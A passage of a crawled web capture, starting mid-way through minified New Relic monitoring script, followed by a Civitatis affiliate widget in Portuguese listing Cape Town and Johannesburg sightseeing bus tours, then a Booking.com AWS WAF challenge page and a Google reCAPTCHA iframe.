n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
            <meta name="theme-color" content="#f70759">
        <meta name="p:domain_verify" content="c7f46053b0b7b48b381542ef63ebe44e"/>
    <meta name="pinterest-rich-pin" content="false" />
            
    <link rel="preload" href="https://www.civitatis.com/f/fonts/civitatis-new-icons.woff2" as="font" type="font/woff2" crossorigin />
        <link rel="search" href="https://www.civitatis.com/opensearchdescription.xml" title="Civitatis – Visitas guiadas y excursiones en todo el mundo" type="application/opensearchdescription+xml">
            
            <link rel="icon" href="/f/images/civitatis.com/favicon.png" sizes="32x32">
        <link rel="icon" href="/f/images/civitatis.com/favicon.png" sizes="192x192">

        <link rel="shortcut icon" href="https://www.civitatis.com/favicon.png" sizes="32x32">

        <link rel="apple-touch-icon" href="/f/images/civitatis.com/apple-touch-icon.png">
        <link rel="apple-touch-icon-precomposed" href="/f/images/civitatis.com/apple-touch-icon-precomposed.png">
        <link rel="apple-touch-icon" sizes="57x57" href="/f/images/civitatis.com/apple-touch-icon-57x57.png">
        <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/f/images/civitatis.com/apple-touch-icon-57x57-precomposed.png">
        <link rel="apple-touch-icon" sizes="72x72" href="/f/images/civitatis.com/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/f/images/civitatis.com/apple-touch-icon-72x72-precomposed.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/f/images/civitatis.com/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/f/images/civitatis.com/apple-touch-icon-76x76-precomposed.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/f/images/civitatis.com/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/f/images/civitatis.com/apple-touch-icon-114x114-precomposed.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/f/images/civitatis.com/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/f/images/civitatis.com/apple-touch-icon-120x120-precomposed.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/f/images/civitatis.com/apple-touch-icon-144x144.png">
        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/f/images/civitatis.com/apple-touch-icon-144x144-precomposed.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/f/images/civitatis.com/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/f/images/civitatis.com/apple-touch-icon-152x152-precomposed.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/f/images/civitatis.com/apple-touch-icon-180x180.png">
        <link rel="apple-touch-icon-precomposed" sizes="180x180" href="/f/images/civitatis.com/apple-touch-icon-180x180-precomposed.png">

        <meta name="msapplication-TileImage" content="/f/images/civitatis.com/favicon.png">
    
        
    
        
    
            <meta name="apple-itunes-app" content="app-id=1209079115"/>
        <link rel="manifest" href="/manifest.json">
        <script>
        var globalConfig = {
            jsVersion: '-66a3760e00342e4f256e6bdfa7cd1c37671a35b9.min.js',
            cssVersion: '-66a3760e00342e4f256e6bdfa7cd1c37671a35b9.min.css',
        }
    </script>
            <script>
            const searchParams = window.location.search;
            const hasValueAffiliated = searchParams.search('affiliated');
            const hasValueAgency =  searchParams.search('agencyId');
            if (hasValueAffiliated || hasValueAgency === 1) {
                window.addEventListener("load", (event) => {
                     const cosyCardsElements = document.getElementsByClassName('cosy-card');
                     for (let i = 0; i < cosyCardsElements.length; i++) {
                         cosyCardsElements[i].classList.add('--isAffiliatedOrAgency')
                    }
                });
              
            }

        </script>
        <script defer type="text/javascript" src="https://www.civitatis.com/f/js/vendor/civitatisWidgetsVendor-66a3760e00342e4f256e6bdfa7cd1c37671a35b9.min.js" crossorigin="anonymous"></script>
                                                                <script defer type="text/javascript" charset="UTF-8" src="https://www.civitatis.com/f/js/widgets-66a3760e00342e4f256e6bdfa7cd1c37671a35b9.min.js" crossorigin="anonymous"></script>
        <script defer type="text/javascript" charset="UTF-8" src="https://www.civitatis.com/f/js/vendor/iframeResizer.contentWindow.min.js"></script>

        

    <link href="https://www.civitatis.com/f/css/widgetsMontserrat-66a3760e00342e4f256e6bdfa7cd1c37671a35b9.min.css" rel="stylesheet">
    <link href="https://www.civitatis.com/f/css/widgets-66a3760e00342e4f256e6bdfa7cd1c37671a35b9.min.css" rel="stylesheet">
    <link href="https://www.civitatis.com/f/css/widgetsCompact-66a3760e00342e4f256e6bdfa7cd1c37671a35b9.min.css" rel="stylesheet">
            
<style>
	a,
	a:active,
	a:visited {
		color: #;
	}

	a:hover,
	a:focus {
		color: #;
	}

	a:focus {
		color: #;
	}

	::selection {
		background-color: #!important;
	}

	::-moz-selection {
		background-color: #!important;
	}

	.a-button-main {
		color: #;
		border: 1px solid#!important;
	}

	.a-button-main:hover {
		background-color: #;
	}

	.a-button-main:visited {
		color: #;
	}

	.u-highlighted {
		color: #!important;
	}

	.parsley-error+ul+.select2 .select2-selection__rendered {
		border: 1px solid#!important;
	}

	.compact-card__notice {
		background: #;
	}

	.compact-card__title {
		color: #;
	}

	.compact-card__price__text {
		color: #;
	}

	.compact-card__near-city {
		color: #;
	}

    .compact-card__hover {
	    background-color: #;
    }

    .compact-card__button {
	    background-color: #;
    }

	.m-rating--text {
		color: #;
	}

	.rating__stars__full {
		color: #;
	}

	.blog-widget__title__tag {
		color: #;
	}

</style>
    
    
        <script>
    window.appEnv = "production";
    window.auiVersion = '';
    window.gtmSentryDsn = "https\x3A\x2F\x2F36acfb63084d8f6dd15615608c7ef660\x40o425981.ingest.us.sentry.io\x2F4508875239194624";
    window.auiBaseUrl = "";
    window.brazeWebAPPId = "a19bd333\x2D6b8c\x2D44ef\x2Dac48\x2Dce61770091d3";

    document.addEventListener('DOMContentLoaded', function() {
        if (!window.appEnv) {
            window.appEnv = "production";
        }
        if (!window.auiVersion) {
            window.auiVersion = '';
        }
        if (!window.gtmSentryDsn) {
            window.gtmSentryDsn = "https\x3A\x2F\x2F36acfb63084d8f6dd15615608c7ef660\x40o425981.ingest.us.sentry.io\x2F4508875239194624";
        }
        if (!window.auiBaseUrl) {
            window.auiBaseUrl = "";
        }
        if(!window.clientIp) {
            window.clientIp = "205.169.39.4";
        }
        if (!window.brazeWebAPPId) {
            window.brazeWebAPPId = "a19bd333\x2D6b8c\x2D44ef\x2Dac48\x2Dce61770091d3";
        }
    });
    </script>
    	<script>
	    window.currencyCodes = [
	        	            "EUR",	        	            "USD",	        	            "GBP",	        	            "BRL",	        	            "MXN",	        	            "COP",	        	            "ARS",	        	            "CLP",	        	            "PEN"	        	    ];
	    document.addEventListener('DOMContentLoaded', function() {
	        if (!window.currencyCodes) {
	            window.currencyCodes = [
	                	                    "EUR",	                	                    "USD",	                	                    "GBP",	                	                    "BRL",	                	                    "MXN",	                	                    "COP",	                	                    "ARS",	                	                    "CLP",	                	                    "PEN"	                	            ];
	        }
	    });
	</script>

	<script>
	    window.languageCodes = [
	        	            "es",	        	            "en",	        	            "fr",	        	            "pt",	        	            "it",	        	            "mx",	        	            "ar",	        	            "br"	        	    ];
        document.addEventListener('DOMContentLoaded', function() {
	        if (!window.languageCodes) {
	            window.languageCodes = [
                                            "es",                                            "en",                                            "fr",                                            "pt",                                            "it",                                            "mx",                                            "ar",                                            "br"                    	            ];
	        }
	    });
	</script>
	
</head>




    
<body  class=" --price-medium --old-design _typo-montserrat" >
<div class="o-main-section ">
    
            <div class="o-search-list m-widget-list clearfix small-up-1 medium-up-3 u-flex _wrap _jCenter">
    
                
    
                        <div class="o-main-list__item m-widget-list__item column">
                                


<article class="compact-card" data-activity="18001"  data-cs-override-id="compact_card_18001">
    <a 


class="compact-card__like js-fav-button"data-fav-info-city=''data-show-favs="0"
      data-show-favs-related="0" href="#" title="like">
        <span class="compact-card__like__label">like</span>
    </a>
                                                                                                
        <a data-gtm-new-model-click="" href="/pt/cidade-do-cabo/onibus-turistico-cidade-cabo/?aid=2127&amp;cmp=&amp;cmpint=PT_BUTT_GREY_MAN_COMP_NOLAT_NOSDW_NORND_COL_MON_CIV&amp;is_widget=true&amp;currency=BRL" class="compact-card__link" data-trackers="" data-eventcategory="Actividades Destacadas" data-eventaction="click" data-eventlabel="Ônibus turístico da Cidade do Cabo" target="_blank" id="data-gtm-18001" data-gtm-activity="18001" title="Ônibus turístico da Cidade do Cabo">
    
        
                                                <div class="compact-card__img">
                    <img class="b-lazy b-loaded"
                    src="https://www.civitatis.com/f/sudafrica/ciudad-del-cabo/autobus-turistico-ciudad-cabo-grid.jpg"
                    alt="Ônibus turístico da Cidade do Cabo"
                />
                </div>
        <div class="compact-card__content">

            <div class="__left">

                <h3 class="compact-card__title"
                                    >Ônibus turístico da Cidade do Cabo</h3>
                                    <div class="m-rating" >
                        <span class="m-rating--text">9,1 <span class="__total"> / 10</span></span>
                        <span class="text--rating-total">42 opiniões</span>
                                            </div>
                            </div>
            <div class="__right">
                <div class="compact-card__price">
                                                                                                        <span class="compact-card__price__text"><span><bdi>R$</bdi></span>127,73</span>
                                    </div>
            </div>
        </div>
        <div class="compact-card__hover">
            <div class="__inner">
                <span class="compact-card__hover__title">Ônibus turístico da Cidade do Cabo</span>

                <div class="m-rating_c">
                                            <div class="rating__title">9,1</div>

                        <div class="m-rating --inverse _inverse">
                            <span class="rating__stars rating__stars_loaded" title="valoración: 9,1">
                                <span class="rating__stars__empty"></span>
                                <span class="rating__stars__full" style="width: 91.428571428572% !important;"><span class="hide">9,1</span></span>
                            </span>
                            <span class="text--rating-total">42 opiniões</span>
                        </div>
                                    </div>
                <p class="compact-card__hover__text">Este <strong>ônibus turístico da Cidade do Cabo</strong> vai lhe permitir <b>percorrer a segunda maior cidade da África do Sul&nbsp;confortavelmente&nbsp;</b>subindo e descendo quando quiser.</p>
            </div>
        </div>
    </a>
</article>            </div>

                                <div class="o-main-list__item m-widget-list__item column">
                                


<article class="compact-card" data-activity="38065"  data-cs-override-id="compact_card_38065">
    <a 


class="compact-card__like js-fav-button"data-fav-info-city=''data-show-favs="0"
      data-show-favs-related="0" href="#" title="like">
        <span class="compact-card__like__label">like</span>
    </a>
                                                                                                
        <a data-gtm-new-model-click="" href="/pt/joanesburgo/onibus-turistico-joanesburgo/?aid=2127&amp;cmp=&amp;cmpint=PT_BUTT_GREY_MAN_COMP_NOLAT_NOSDW_NORND_COL_MON_CIV&amp;is_widget=true&amp;currency=BRL" class="compact-card__link" data-trackers="" data-eventcategory="Actividades Destacadas" data-eventaction="click" data-eventlabel="Ônibus turístico de Joanesburgo" target="_blank" id="data-gtm-38065" data-gtm-activity="38065" title="Ônibus turístico de Joanesburgo">
    
        
                                                <div class="compact-card__img">
                    <img class="b-lazy b-loaded"
                    src="https://www.civitatis.com/f/sudafrica/johannesburgo/autobus-turistico-johannesburgo-grid.jpg"
                    alt="Ônibus turístico de Joanesburgo"
                />
                </div>
        <div class="compact-card__content">

            <div class="__left">

                <h3 class="compact-card__title"
                                    >Ônibus turístico de Joanesburgo</h3>
                                    <div class="m-rating" >
                        <span class="m-rating--text">8,9 <span class="__total"> / 10</span></span>
                        <span class="text--rating-total">7 opiniões</span>
                                            </div>
                            </div>
            <div class="__right">
                <div class="compact-card__price">
                                                                                                        <span class="compact-card__price__text"><span><bdi>R$</bdi></span>127,73</span>
                                    </div>
            </div>
        </div>
        <div class="compact-card__hover">
            <div class="__inner">
                <span class="compact-card__hover__title">Ônibus turístico de Joanesburgo</span>

                <div class="m-rating_c">
                                            <div class="rating__title">8,9</div>

                        <div class="m-rating --inverse _inverse">
                            <span class="rating__stars rating__stars_loaded" title="valoración: 8,9">
                                <span class="rating__stars__empty"></span>
                                <span class="rating__stars__full" style="width: 88.571428571429% !important;"><span class="hide">8,9</span></span>
                            </span>
                            <span class="text--rating-total">7 opiniões</span>
                        </div>
                                    </div>
                <p class="compact-card__hover__text">O <strong>ônibus turístico de Joanesburgo </strong>é <b>a melhor forma de explorar a cidade mais povoada da África do Sul</b>. Você poderá subir e descer em qualquer das paradas.</p>
            </div>
        </div>
    </a>
</article>            </div>

            
            </div>
        <footer>
                        <div class="a-powered-civitatis"><span class="__inner">POWERED BY CIVITATIS</span></div>
                                                                                                            <a target="_blank" href="/pt/africa-do-sul/?aid=2127&amp;cmp=&amp;cmpint=PT_BUTT_GREY_MAN_COMP_NOLAT_NOSDW_NORND_COL_MON_CIV&amp;is_widget=true&amp;currency=" class="a-button-main" title="Ver todas as atividades em África do Sul">Ver todas as atividades em África do Sul</a> 
                    </footer>
    </div>

                
    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"9bf0b81ab3","applicationID":"7205421,6909157","transactionName":"ZAAHY0FXXxADVRFaX11KJFRHX14NTUEMV1dWEUhWUEJYFQtCDFZDHA==","queueTime":0,"applicationTime":314,"atts":"SEcQFQlNTE9AV0cJS04Y","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=banner&w=300&h=250&lang=xb&aid=1829804&target_aid=1829804&tmpl=affiliate_banner&fid=1768861493712&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+SQFj1wAAJhpu",
          "context":"5/D1yUz1KyfXnIJqe/YgjLQtGaUCuwAVxOpP2/D75xoTKt+QulXR0q38gVQoqJcIoqXiqSPrheOD73z0+2OkFUMXyuOzsDLMa1l4xIXRgtoJGsvhNpOqJ284QccixDKLInQJZsTyc03//fKSUmnpGV5Erj06kcDEJoybKXDRiBc5iWaNuGpYZjdIMrZLzk85D/nQib+FeBoKYa7UM/7Y0DEarMZpKDp4q2SCj5U0AcA1Ba9f5KSkTmEdTjEbDazq91NUUlAq/PwgHKqAq2jsZ0+PuxCyzaPfmrPxYAh2HglalqpIGgcnMEPs3+/8NvMmVHD1kt+07/Ah7A0n6FA+YLDXlvtPJf16IoeTxTn8aNEJvOk="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Qmn7JwBSiZN113c8LTtVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861497948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>